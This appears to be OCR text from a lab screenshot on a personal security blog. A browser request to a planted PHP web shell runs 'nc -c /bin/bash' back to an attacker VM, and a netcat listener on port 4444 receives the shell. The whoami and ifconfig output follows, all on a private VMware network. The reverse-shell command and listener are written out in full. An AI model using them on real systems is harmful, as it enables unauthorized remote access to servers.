 192.168.50.129/shell_1.php?cm
不安全 192.168.50.129/shell_1.php?cmd=nc%20-c%20/bin/bash%20192.168.50.128%204444
1
m
JS
php
H
Kali-Linux-2019.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Kali-Linux-2019.4-vmware... Parrot web-centos web1-ubantu
root@kali: ~/Documents
File Actions Edit View Help
root@kali:~/Documents# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.50.128] from (UNKNOWN) [192.168.50.129] 53600
python -c "import pty;pty.spawn('/bin/bash')"
www-data@parrot:/var/www/html$ whoami
whoami
www-data
www-data@parrot:/var/www/html$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.50.129  netmask 255.255.255.0  broadcast 192.168.50.255
        inet6 fe80::afd8:2c70:cbe5:52cd  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:85:13:ac  txqueuelen 1000  (Ethernet)
        RX packets 3122  bytes 1300085 (1.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1591  bytes 276184 (269.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 7852  bytes 2760893 (2.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7852  bytes 2760893 (2.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
www-data@parrot:/var/www/html$
resource mimikatz_...
Trash test.so
File System
Home setuptools...
AaronLuo's Blog from byAaronluo.github.io